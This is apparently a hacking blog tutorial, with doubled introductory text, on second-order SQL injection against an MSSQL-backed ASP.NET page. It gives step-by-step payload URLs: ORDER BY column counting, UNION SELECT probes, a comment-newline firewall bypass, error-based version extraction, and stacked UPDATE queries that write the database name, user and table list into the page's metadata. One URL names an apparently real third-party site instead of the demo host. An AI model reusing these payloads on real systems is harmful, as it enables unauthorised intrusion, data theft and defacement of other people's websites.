In the Name of ALLAH the Most Beneficent and the Merciful
As i promised before here we are back with a new tutorial on Second Order Exploitation in MSSQL Based website. Here is a basic tutorial i posted on Second order explitation MSSQL Second Order Exploitation here i discussed the same trick which we are going to use in this tutorial for Second Order exploitation.
Here is the complete video for this tutorial, i hope you enjoy it. Now in this tutorial we ll use a demo site throughout this tutorial.

I made my next move bypassing the firewall,

So now its right time to activate my sharingan, lets do it.

As i activated my sharingan, i was able to see though the code and understand the whole scenario here, we can see a query having all the columns and table name which was visible in the error. MSSQL allows stacked queries, why not let just try Second Order Injection.

Now we are set lets try Second Order Exploitation, Its always a good idea to choose a hidden place for our output, so i decided MetaData. I will use the Update query, i already have the column names and the table names.
I hope you enjoyed reading the tutorial.
As i promised before here we are back with a new tutorial on Second Order Exploitation in MSSQL Based website. Here is a basic tutorial i posted on Second order explitation MSSQL Second Order Exploitation here i discussed the same trick which we are going to use in this tutorial for Second Order exploitation.
Here is the complete video for this tutorial, i hope you enjoy it. Now in this tutorial we ll use a demo site throughout this tutorial.

http://www.demosite.com/press-media-detaile.aspx?id=95'
http://www.aptech-education.com/press-media-detaile.aspx?id=95 order by 6--

Error
http://www.demosite.com/press-media-detaile.aspx?id=95 order by 5--
Error but a different one, that means its working Lets try Union query.
http://www.demosite.com/press-media-detaile.aspx?id=95 Union select 1,2,3,4,5--
And thats what i got in response....


I made my next move bypassing the firewall,
http://www.demosite.com/press-media-detaile.aspx?id=95 Union --%0aselect 1,2,3,4,5--

I got another error
http://www.demosite.com/press-media-detaile.aspx?id=95 Union --%0aselect 1,2,3,4,5,6,7,8--
Here we got another Error :P
http://www.demosite.com/press-media-detaile.aspx?id=95 Union all--%0aselect null,null,null,null,null,null,null,null--

http://www.demosite.com/press-media-detaile.aspx?id=95 and 1=@@version--

So now its right time to activate my sharingan, lets do it.


As i activated my sharingan, i was able to see though the code and understand the whole scenario here, we can see a query having all the columns and table name which was visible in the error. MSSQL allows stacked queries, why not let just try Second Order Injection.


Now we are set lets try Second Order Exploitation, Its always a good idea to choose a hidden place for our output, so i decided MetaData. I will use the Update query, i already have the column names and the table names.
http://www.demosite.com/press-media-detaile.aspx?id=95;update tablename set metadata_content=@@version where id=95--
Now to see the output go and check the output for which you injected, we injected in id 95.
http://www.demosite.com/press-media-detaile.aspx?id=95
Here checked the source code of page, and here we got the output.
http://www.demosite.com/press-media-detaile.aspx?id=95;update tablename set meta_description='"><'%2b'font color=red'%2b'>Injected by Zen<'%2b'br'%2b'>Database :: '%2bdb_name()%2b'<'%2b'br'%2b'>User :: '%2buser%2b'<'%2b'br'%2b'><'%2b'font color=green'%2b'>'%2breplace(replace((select+table_name%2b'<'%2b'br'%2b'>' from information_schema.tables FOR+XML+PATH('')),'%26lt;','<'),'%26gt;','>')%2b'<'%2b'!--' where id=95;--
I hope you enjoyed reading the tutorial.